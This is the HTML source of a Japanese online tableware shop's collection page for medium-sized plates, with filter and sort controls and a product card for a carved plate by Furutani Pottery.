    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--16795143504122__banner" class="shopify-section section">
<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-collection-hero.css?v=40426793502088958311685521449" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(4px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">コレクション: </span>中皿</h1><div class="collection-hero__description rte"><p>直径約13cm以上~21cm (4寸半～7寸)までのうつわです。<br></p>
<p>副菜料理をのせたりや大皿料理の取り皿・銘々皿として使うのにちょうど良いサイズです。ケーキや羊羹などのデザート、お菓子皿としてもピッタリ合います。何枚あっても困らない万能サイズのお皿です。</p>
<p> </p></div></div></div>
</div>


</div><div id="shopify-section-template--16795143504122__product-grid" class="shopify-section section"><link href="//shikioriori-store.jp/cdn/shop/t/48/assets/template-collection.css?v=145944865380958730931685521449" rel="stylesheet" type="text/css" media="all" />
<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-loading-overlay.css?v=167310470843593579841685521449" rel="stylesheet" type="text/css" media="all" />
<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-card.css?v=140065070631305833141685521449" rel="stylesheet" type="text/css" media="all" />
<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-price.css?v=168256357047601373631685521449" rel="stylesheet" type="text/css" media="all" />

<link rel="preload" href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rte.css?v=69919436638515329781685521449" as="style" onload="this.onload=null;this.rel='stylesheet'"><noscript><link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rte.css?v=69919436638515329781685521449" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--16795143504122__product-grid-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16795143504122__product-grid-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--16795143504122__product-grid-padding">
  
<div class="">
    <link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-facets.css?v=50136063114857006751685521449" rel="stylesheet" type="text/css" media="all" />
    <script src="//shikioriori-store.jp/cdn/shop/t/48/assets/facets.js?v=8858179154407579181685521449" defer="defer"></script><aside aria-labelledby="verticalTitle" class="facets-wrapper page-width" id="main-collection-filters" data-id="template--16795143504122__product-grid">
        

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-show-more.css?v=56103980314977906391685521449" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form id="FacetFiltersForm" class="facets__form">
          
          <div id="FacetsWrapperDesktop" class="facets__wrapper"><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">絞り込み:</h2>
<script src="//shikioriori-store.jp/cdn/shop/t/48/assets/show-more.js?v=90883108635033788741685521449" defer="defer"></script>
            

                <details id="Details-1-template--16795143504122__product-grid" class="disclosure-has-popup facets__disclosure js-filter" data-index="1">
                  <summary class="facets__summary caption-large focus-offset" aria-label="在庫状況 (0個が選択されました)">
                    <div>
                      <span>在庫状況</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div>
                  </summary>
                  <div id="Facet-1-template--16795143504122__product-grid" class="parent-display facets__display"><div class="facets__header">
                        <span class="facets__selected no-js-hidden">0個が選択されました</span>
                        <facet-remove>
                          <a href="/collections/mediumsizedplates" class="facets__reset link underlined-link">
                            リセット
                          </a>
                        </facet-remove>
                      </div><fieldset class="facets-wrap parent-wrap ">
                      <legend class="visually-hidden">在庫状況</legend>
                      <ul class=" facets__list list-unstyled no-js-hidden" role="list"><li class="list-menu__item facets__item">
                            <label for="Filter-在庫状況-1" class="facet-checkbox">
                              <input type="checkbox"
                                name="filter.v.availability"
                                value="1"
                                id="Filter-在庫状況-1"
                                
                                
                              >

                              <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                              </svg>

                              <svg class="icon icon-checkmark"
                                width="1.1rem"
                                height="0.7rem"
                                viewBox="0 0 11 7"
                                fill="none"
                                xmlns="http://www.w3.org/2000/svg">

                                <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                  stroke="currentColor"
                                  stroke-width="1.75"
                                  stroke-linecap="round"
                                  stroke-linejoin="round" />
                              </svg>

                              <span aria-hidden="true">在庫あり (38)</span>
                              <span class="visually-hidden">在庫あり (38個の商品)</span>
                            </label>
                          </li><li class="list-menu__item facets__item">
                            <label for="Filter-在庫状況-2" class="facet-checkbox">
                              <input type="checkbox"
                                name="filter.v.availability"
                                value="0"
                                id="Filter-在庫状況-2"
                                
                                
                              >

                              <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                              </svg>

                              <svg class="icon icon-checkmark"
                                width="1.1rem"
                                height="0.7rem"
                                viewBox="0 0 11 7"
                                fill="none"
                                xmlns="http://www.w3.org/2000/svg">

                                <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                  stroke="currentColor"
                                  stroke-width="1.75"
                                  stroke-linecap="round"
                                  stroke-linejoin="round" />
                              </svg>

                              <span aria-hidden="true">在庫切れ (496)</span>
                              <span class="visually-hidden">在庫切れ (496個の商品)</span>
                            </label>
                          </li></ul>
                      
                      <ul class=" facets__list list-unstyled no-js" role="list"><li class="list-menu__item facets__item">
                            <label for="Filter-在庫状況-1" class="facet-checkbox">
                              <input type="checkbox"
                                name="filter.v.availability"
                                value="1"
                                id="Filter-在庫状況-1"
                                
                                
                              >

                              <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                              </svg>

                              <svg class="icon icon-checkmark"
                                width="1.1rem"
                                height="0.7rem"
                                viewBox="0 0 11 7"
                                fill="none"
                                xmlns="http://www.w3.org/2000/svg">

                                <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                  stroke="currentColor"
                                  stroke-width="1.75"
                                  stroke-linecap="round"
                                  stroke-linejoin="round" />
                              </svg>

                              <span aria-hidden="true">在庫あり (38)</span>
                              <span class="visually-hidden">在庫あり (38個の商品)</span>
                            </label>
                          </li><li class="list-menu__item facets__item">
                            <label for="Filter-在庫状況-2" class="facet-checkbox">
                              <input type="checkbox"
                                name="filter.v.availability"
                                value="0"
                                id="Filter-在庫状況-2"
                                
                                
                              >

                              <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                              </svg>

                              <svg class="icon icon-checkmark"
                                width="1.1rem"
                                height="0.7rem"
                                viewBox="0 0 11 7"
                                fill="none"
                                xmlns="http://www.w3.org/2000/svg">

                                <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                  stroke="currentColor"
                                  stroke-width="1.75"
                                  stroke-linecap="round"
                                  stroke-linejoin="round" />
                              </svg>

                              <span aria-hidden="true">在庫切れ (496)</span>
                              <span class="visually-hidden">在庫切れ (496個の商品)</span>
                            </label>
                          </li></ul>
                    </fieldset>
                  </div>
                </details>
              

                
                <details id="Details-2-template--16795143504122__product-grid" class="disclosure-has-popup facets__disclosure js-filter" data-index="2">
                  <summary class="facets__summary caption-large focus-offset">
                    <div>
                      <span>価格</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div>
                  </summary>
                  <div id="Facet-2-template--16795143504122__product-grid" class="facets__display">
                    <div class="facets__header"><span class="facets__selected"></span><facet-remove>
                          <a href="/collections/mediumsizedplates" class="facets__reset link underlined-link">
                            リセット
                          </a>
                        </facet-remove></div>
                    <price-range class="facets__price">
                      <span class="field-currency">¥</span>
                      <div class="field">
                        <input class="field__input"
                          name="filter.v.price.gte"
                          id="Filter-価格-GTE"type="number"
                          placeholder="0"
                          min="0"max="17600"
                        >
                        <label class="field__label" for="Filter-価格-GTE">いくらから</label>
                      </div><span class="field-currency">¥</span><div class="field">
                        <input class="field__input"
                          name="filter.v.price.lte"
                          id="Filter-価格-LTE"type="number"
                          min="0"placeholder="17600"
                            max="17600"
                          
                        >
                        <label class="field__label" for="Filter-価格-LTE">いくらまで</label>
                      </div>
                    </price-range>
                  </div>
                </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">絞り込む</button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/mediumsizedplates" class="active-facets__button-remove underlined-link">
                  <span>すべてを削除する</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">並び替え: </label>
                </h2>
                <div class="select"><select name="sort_by" class="facet-filters__sort select__select caption-large" id="SortBy" aria-describedby="a11y-refresh-page-message"><option value="manual" selected="selected">オススメ</option><option value="best-selling">ベストセラー</option><option value="title-ascending">アルファベット順, A-Z</option><option value="title-descending">アルファベット順, Z-A</option><option value="price-ascending">価格の安い順</option><option value="price-descending">価格の高い順</option><option value="created-ascending">古い商品順</option><option value="created-descending">新着順</option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">並び替え</button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">533個の商品
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer class="mobile-facets__wrapper medium-hide large-up-hide" data-breakpoint="mobile">
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg class="icon icon-filter" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none">
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">絞り込みと並び替え
</span>
          <span class="mobile-facets__open-label button-label small-hide">絞り込む
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">絞り込みと並び替え
</h2>
                <h2 class="mobile-facets__heading small-hide">絞り込む
</h2>
                <p class="mobile-facets__count">533個の商品
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                    <details id="Details-Mobile-1-template--16795143504122__product-grid" class="mobile-facets__details js-filter" data-index="mobile-1">
                      <summary class="mobile-facets__summary focus-inset">
                        <div>
                          <span>在庫状況</span>
                          <span class="mobile-facets__arrow no-js-hidden"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                          <noscript><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                        </div>
                      </summary>
                      <div id="FacetMobile-1-template--16795143504122__product-grid" class="mobile-facets__submenu gradient">
                        <button class="mobile-facets__close-button link link--text focus-inset" aria-expanded="true" type="button">
                          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                          在庫状況
                        </button>
                        <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-在庫状況-mobile-1" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.v.availability" value="1" id="Filter-在庫状況-mobile-1"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                
                                <span aria-hidden="true">在庫あり (38)</span>
                                <span class="visually-hidden">在庫あり (38個の商品)</span>
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-在庫状況-mobile-2" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.v.availability" value="0" id="Filter-在庫状況-mobile-2"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                
                                <span aria-hidden="true">在庫切れ (496)</span>
                                <span class="visually-hidden">在庫切れ (496個の商品)</span>
                              </label>
                            </li></ul>

                        <div class="no-js-hidden mobile-facets__footer gradient">
                          <facet-remove class="mobile-facets__clear-wrapper">
                            <a href="/collections/mediumsizedplates" class="mobile-facets__clear underlined-link">クリア</a>
                          </facet-remove>
                          <button type="button" class="no-js-hidden button button--primary" onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()">適用</button>
                          <noscript><button class="button button--primary">適用</button></noscript>
                        </div>
                      </div>
                    </details>
                  

                    <details id="Details-Mobile-2-template--16795143504122__product-grid" class="mobile-facets__details js-filter" data-index="mobile-2">
                      <summary class="mobile-facets__summary focus-inset">
                        <div>
                          <span>価格</span>
                          <span class="mobile-facets__arrow no-js-hidden"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                          <noscript><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                        </div>
                      </summary>
                      <div id="FacetMobile-2-template--16795143504122__product-grid" class="mobile-facets__submenu gradient">
                        <button class="mobile-facets__close-button link link--text focus-inset" aria-expanded="true" type="button">
                          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                          価格
                        </button><p class="mobile-facets__info"></p>

                        <price-range class="facets__price">
                          <span class="field-currency">¥</span>
                          <div class="field">
                            <input class="field__input"
                              name="filter.v.price.gte"
                              id="Mobile-Filter-価格-GTE"type="number"
                              placeholder="0"
                              min="0"
                              inputmode="decimal"max="17600"
                            >
                            <label class="field__label" for="Mobile-Filter-価格-GTE">いくらから</label>
                          </div>

                          <span class="field-currency">¥</span>
                          <div class="field">
                            <input class="field__input"
                              name="filter.v.price.lte"
                              id="Mobile-Filter-価格-LTE"type="number"
                              min="0"
                              inputmode="decimal"placeholder="17600"
                                max="17600"
                              
                            >
                            <label class="field__label" for="Mobile-Filter-価格-LTE">いくらまで</label>
                          </div>
                        </price-range>
                        <div class="no-js-hidden mobile-facets__footer">
                          <facet-remove class="mobile-facets__clear-wrapper">
                            <a href="/collections/mediumsizedplates" class="mobile-facets__clear underlined-link">クリア</a>
                          </facet-remove>
                          <button type="button" class="no-js-hidden button button--primary" onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()">適用</button>
                          <noscript><button class="button button--primary">適用</button></noscript>
                        </div>
                      </div>
                    </details>
                  
<div class="mobile-facets__details js-filter" data-index="mobile-">
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">並び替え: </label>
                      <div class="select">
                        <select name="sort_by" class="select__select" id="SortBy-mobile" aria-describedby="a11y-refresh-page-message"><option value="manual" selected="selected">オススメ</option><option value="best-selling">ベストセラー</option><option value="title-ascending">アルファベット順, A-Z</option><option value="title-descending">アルファベット順, Z-A</option><option value="price-ascending">価格の安い順</option><option value="price-descending">価格の高い順</option><option value="created-ascending">古い商品順</option><option value="created-descending">新着順</option></select>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/mediumsizedplates" class="mobile-facets__clear underlined-link">すべてを削除する</a>
                </facet-remove>
                <button type="button" class="no-js-hidden button button--primary" onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()">適用</button>
                <noscript><button class="button button--primary">適用</button></noscript>
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/mediumsizedplates" class="active-facets__button-remove underlined-link">
        <span>すべてを削除する</span>
      </a>
    </facet-remove>
  </div>
  
<div class="product-count light medium-hide large-up-hide" role="status">
    <h2 class="product-count__text text-body">
      <span id="ProductCount">533個の商品
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>


      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>
    
            <ul id="product-grid" data-id="template--16795143504122__product-grid" class="
              grid product-grid grid--2-col-tablet-down
              grid--4-col-desktop">
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb8240822255866-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="8240822255866" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
			 
				 
				
				
<div class="primebDesktop prime-d-block prime-mb-1 primeb-19388       "   data-countryselected= '' data-screensizeselected= ''  countryrule=1 visitorcountryrule=0 onclick="redirectLinkbadge('','0','19388','1');" style="  ">

    <div style="box-sizing: border-box; color: rgb(255, 255, 255); font-size: 14px; position: relative; max-width: 100%; border-radius: 0.3em; padding: 0.25em 0.5em; background-image: linear-gradient(to right, rgb(255, 153, 0), rgb(255, 153, 0)); opacity: 0.75;">        
        <div  class="badgetitle primebText prime-font-adjust " data-primeproductid='8240822255866' data-timerval='' data-defaultsize= '14px'  data-mobilesize= '10' data-tabletsize= '0' style="white-space: normal; overflow: hidden; text-align: center; font-weight: bold;">
            
                NEW
                 
        </div>
    </div>
</div>

	
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/files/DSC06638.jpg?v=1729765562&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC06638.jpg?v=1729765562&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC06638.jpg?v=1729765562&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC06638.jpg?v=1729765562&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC06638.jpg?v=1729765562&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC06638.jpg?v=1729765562&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC06638.jpg?v=1729765562 1565w"
                src="//shikioriori-store.jp/cdn/shop/files/DSC06638.jpg?v=1729765562&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="サビ釉　彫刻皿6寸｜古谷製陶所"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_8240822255866"
                
                width="1565"
                height="1565"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/files/DSC06671_bc4d1c79-7645-40ff-8c41-f671f7a6ac61.jpg?v=1729765563&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC06671_bc4d1c79-7645-40ff-8c41-f671f7a6ac61.jpg?v=1729765563&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC06671_bc4d1c79-7645-40ff-8c41-f671f7a6ac61.jpg?v=1729765563&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC06671_bc4d1c79-7645-40ff-8c41-f671f7a6ac61.jpg?v=1729765563&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC06671_bc4d1c79-7645-40ff-8c41-f671f7a6ac61.jpg?v=1729765563&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC06671_bc4d1c79-7645-40ff-8c41-f671f7a6ac61.jpg?v=1729765563&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC06671_bc4d1c79-7645-40ff-8c41-f671f7a6ac61.jpg?v=1729765563 1529w"
                  src="//shikioriori-store.jp/cdn/shop/files/DSC06671_bc4d1c79-7645-40ff-8c41-f671f7a6ac61.jpg?v=1729765563&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="サビ釉　彫刻皿6寸｜古谷製陶所"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_8240822255866"
                  loading="lazy"
                  width="1529"
                  height="1529"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/furutani-pottery_hirokazu-furutani_sabiyuu_choukokuzara_18cm" class="full-unstyled-link">
                サビ釉　彫刻皿6寸｜古谷製陶所
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-8240822255866">
            <a href="/products/furutani-pottery_hirokazu-furutani_sabiyuu_choukokuzara_18cm" class="full-unstyled-link">
              サビ釉　彫刻皿6寸｜古谷製陶所
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥3,300<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥3,300<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb9060380180730-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="9060380180730" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
			 
				 
				
				
<div class="primebDesktop prime-d-block prime-mb-1 primeb-19388       "   data-countryselected= '' data-screensizeselected= ''  countryrule=1 visitorcountryrule=0 onclick="redirectLinkbadge('','0','19388','1');" style="  ">

